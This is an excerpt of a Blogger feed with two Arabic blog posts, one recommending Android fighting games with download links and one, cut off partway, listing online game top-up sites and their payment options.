النجاح الباهر\nالذي حققته ألعاب الأندرويد وانتشارها السريع بين فئات المجتمع، إستغلت كبرى\nالشركات هذا الأمر لإنتاج وتطوير المزيد من الألعاب المشابهة للعبة الببجي والفري\nفاير مثلا، وذلك لما تحققه من أرباح خيالية من صدور وانتشار مثل هذه الألعاب في شكل\nتطبيقات على الهواتف النقالة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eلعبة\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003EMortal\nkombat x\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eمورتال كومبات إكس هي سلسة ألعاب قوية، وتعتبر من بين أقدم ألعاب البلاي\nستايشن، صدرت عام 2005 وتعتبر من أفضل ألعاب الأندرويد في 2021 وأكترها انتشارا\nوشهرة بين أفراد المجتمع.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eتعتمد هذه اللعبة على مجموعة من المسلسلات والأفلام وهي عبارة عن دورة قتالية\nبدون سلاح، حيث تدور حول شخصيات يمتلكون قدرات مختلفة، أنها لعبة رائعة حقا تستحق\nالتجربة، ولقد تم اختبارها من قبل 50مليون لاعب من مختلف أنحاء العالم.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.wb.goog.mkx\u0026amp;hl=en\u0026amp;gl=US\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eتحميل لعبة\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 27.6px;\"\u003EMortal kombat x\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eلعبة\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003EResident evil\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eإنها من أروع ألعاب الأندرويد القتالية، تتمحور قصتها حول دمار المدينة بسبب\nانفجار نووي واختطاف ابنة الرئيس أثناء سفرها إلى إحدى الجزر الإسبانية، ثم يكلف\nالرئيس حارسة الشخصي \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"line-height: 115%;\"\u003ELeon S. Kenned\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003Ey\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E، ليبحث عن هذه الفتاة\nويعيدها إلى أهلها سالمة، ومن جهة أخرى فإن اللعبة تعطيك ميزة جميلة في بعض مراحل\nاللعبة حيث تلعب أنت بالفتاة، أي مرة تلعب بالرجل الذي يبحث عن الفتاة، ومرة تلعب\nبالفتاة التي هربت من المختطفين وتدافع عن نفسها من وحوش الزومبي والأرواح الميتة\nفي تلك المدينة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eإنها لعبة مشهورة جدا تم تحميلها من قبل الملايين حول العالم ولا زالت تتصدر\nألعاب الأندرويد القتالية، ولازات قيد التطوير فكل مرة يظهر جزء جديد لها.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eإنها لعبة تحتوى على العديد من الألغاز التي بإمكانك حلها، والعديد من الوحوش\nالتي ستواجهها.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/com-re4.sa.aptoide.com\/app\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eتحميل لعبة\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003EResident evil\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cbr \/\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eلعبة\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003E\u0026nbsp;ARK SURVIVAL EVOLVED\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eإنها لعبة شيقة جدا ومن أفضل الألعاب الجديدة القتالية التي يمكنك تحميلها على\nهاتفك الذكي بسهولة ومجانا، حملها الآن \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eوابدء\nباللعب الممتع المليء بالإثارة والمغامرة والغموض.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eفكرة لعبة \"أرك\" هي أنك سوف تجد نفسك في جزيرة غامضة في عصور قديمة،\nحيث تقوم بالإشتباك مع مجموعة من البشر والحيوانات المفترسة التي ستحاول القضاء عليك\nوقتلك، وأنت تدافع عن نفسك وتقاتل كي تنجو بحياتك، ستتعرف على الكثير من الأصدقاء\nوالأماكن القديمة والشيقة، والآن كل ماعليك فعله هو تحميل اللعبة من متجر بلاي أو\nإضغط على رابط التحميل أسفله.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.studiowildcard.wardrumstudios.ark\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eرابط تحميل لعبة\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 18.4px;\"\u003Eلعبة\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003E\u0026nbsp;ARK SURVIVAL EVOLVED\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Eلعبة\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003ESURVIVOR ROYALE\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eهذه اللعبة الجديدة تمتلك نفس الخصائص مع لعبة الببجي، ولكنها تختلف في طريقة\nاللعب وجودة الصورة، إنها لعبة قتالية بسيطة وغير معقدة، بإمكانك تحميلها بسهولة\nومجانا ومشاركتها مع الأصدقاء.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eإذا كنت تحب لعبة الببجي وتريد ألعاب مشابهة لها فهذه أفضل لعبة لك.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/survivor-royale.ar.uptodown.com\/windows\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eتحميل لعبة\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003ESURVIVOR ROYALE\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eفورت نايت \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003EFORTNITE\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eاشتهرت هذه اللعبة جدا في الآونة الأخيرة عام 2021، حيث تتميز بطابع قتالي فيه\nالكثير من التحدي، يلعبها مجموعة من الأصدقاء ويقومون بمقاتلة بعضهم لينجو واحد\nمنهم الذي سيكون هو الفائز، هذا النمط يفضله معظم اللاعبين، كما أن هذه اللعبة\nحققت معدل 250مليون لاعب بشكل يومي، وهذا ماجعلها في الصدارة مع بعض الألعاب\nالأخرى كالببجي والفري فاير.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eسوف تقوم بجمع الأسلحة من أماكن عديدة ومحالة بقائك حيا عبر خريطة تمشي عليها،\nإنها لعبة حقيقية تستحق التجربة كل ماعليك هو الضغط على هذا الرابط لتبدأ بتحميلها\nعلى هاتفك المحمول.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.epicgames.com\/fortnite\/ar\/mobile\/android\/get-started\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eتحميل لعبة\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003EFORTNITE\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: right;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html\" target=\"_blank\"\u003E\u003Cb\u003Eتعرف على أفضل مواقع لشحن الألعاب\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: right;\"\u003Eكاتب المقال : عبير ربيعي.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8149969913792498658\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/Top-5-fighting-games-for-Android.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8149969913792498658"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8149969913792498658"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/Top-5-fighting-games-for-Android.html","title":" أفضل 5 ألعاب قتالية للأندرويد "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrWBKoFsQvjXjfCeZrW8x4eyTjXxTvhtRDFeCVm4I46GKNzALVFY_4hrCpxn-p-cvSKRyDN7tP6q-GPV5E_QLdjlMkCMzIvBxaPO6xduh0MLtiMq10nEMQVdEtHEs1dyQJA8sJxuA4o0TksG_tqKfKRSGKIhqLxE5lMke47WzEpy9aAHy8Y5RtMXJ1=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5484026319051539886"},"published":{"$t":"2021-08-28T09:46:00.015-07:00"},"updated":{"$t":"2022-09-22T16:38:41.836-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شحن الألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":" أفضل وأرخص 5 مواقع شحن الألعاب أونلاين"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"شحن الالعاب,شحن العاب بالعملات الرقمية,شحن ألعاب,شحن الالعاب الان,شحن العاب مجانا,طريقة شحن الالعاب,شحن الالعاب مجانا,مشاكل شحن الالعاب,العاب,هكر شحن الالعاب مجانا,شحن جواهر فري فاير مجانا,شحن الالعاب برصيد كواي,شحن الالعاب في الجزائر,شحن الالعاب عن طريق ccp,شحن العاب بنقاط التشغيل,شحن الالعاب من رصيد الهاتف,طريقة شحن العاب بالقسيمة,شحن الالعاب عبر رصيد الهاتف,شحن فري فاير مجانا,شحن الالعاب عن طريق رصيد الهاتف\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;أفضل وأرخص 5 مواقع شحن الألعاب أونلاين\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمع الانتشار الرهيب الذي تعرفه ألعاب الهواتف الذكية، أصبح الشباب يبحثون عن طرق لشحن الألعاب تكون موثوقة، نقدم إليك مجموعة من أفضل وأرخص 5 مواقع شحن الألعاب أونلاين، لا داعي للبحث كثيرا ستجد هنا ما تريد.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4\/s640\/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل مواقع شحن الألعاب\" border=\"0\" data-original-height=\"426\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4\/s16000\/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg\" title=\"أفضل مواقع شحن الألعاب\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل مواقع شحن الألعاب\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوجد العديد من المواقع التي تتيح لك شحن ألعابك المفضلة مع طرق دفع عديدة، والكثير من الميزات الأخرى، تعرف عليها مع المواقع التالية:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E1- موقع Seagm\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eموقع موثوق في مجال شحن الألعاب الالكترونية، يوفر العديد من الخدمات مثل شحن البطاقات بأنواعها:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eغوغل بلاي الخاصة بتطبيقات الأندرويد من 5دولار إلى 100 دولار.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالأيتونز الخاصة بتطبيقات متجر آبل.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E نتفليكس، سبوتيفاي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eرايزر غولد التي تدعم شحن البوبجي والفري فاير وألعاب أخرى.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eغارينا الخاصة بشحن الفري فاير وكال اوف دوتي بأسعار جيدة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eبالإضافة إلى بيع سيريالات البرامج.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/chahn-freefire.html\" target=\"_blank\"\u003Eتعرف على أفضل و أرخص موقع شحن جواهر فري فاير\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيقدم الموقع تخفيضات كثيرة على خدماته المقدمة تصل إلى 6 بالمائة على الخدمة، إذ يعتمد الموقع في عملية الشراء على العضوية وهي كالتالي:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالعضوية البرونزية: تقدم خصم 1 بالمائة عند حصولك على 700 نقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالعضوية الفضية: تقدم خصم 2 بالمائة عند حصولك على 1500 نقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالعضوية الذهبية: تقدم خصم 3 بالمائة عند حصولك على 2500 نقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالعضوية الماسية: تقدم خصم 4 بالمائة عند حصولك على 4500 نقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eعضوية الزمرد: تقدم خصم 5 بالمائة عند حصولك على 5500 نقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eعضوية الياقوت الأزرق: تقدم خصم 6 بالمائة عند حصولك على 7000 نقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن ميزات الموقع الكثيرة نجد:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالموقع لا يدعم اللغة العربية، لكنه في المقابل يدعم كل الدول العربية ويمكنك التسجيل فيه مهما كانت الجنسية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eيقدم أسعار شحن منخفضة مقارنة بمواقع أخرى في نفس المجال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eتوفيره لطرق دفع عديدة متيحا الكثير من الخيارات أمام الأعضاء.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.seagm.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع seagm\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E2- موقع MTC Game\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أشهر مواقع شحن الألعاب، يتوفر على العديد من الخدمات هي:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eشحن الألعاب يمكنك شحنها أون لاين مثل بابجي، فري فاير، وكروس فاير.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eشحن البطاقات مثل: غوغل بلاي وسبوتيفاي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eوخدمات أخرى تعرف عليها بزيارتك للموقع.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمع توفيره للعديد من طرق الدفع نجد منها:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eبطاقات: فيزا وماستر كارد.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالعملات الرقمية: البيتكوين.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eوللأعضاء المصريين يمكنهم الدفع باختيار أحد الطرق التالية:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eo\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eفوري باي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eo\u003Cspan style=\"white-space: 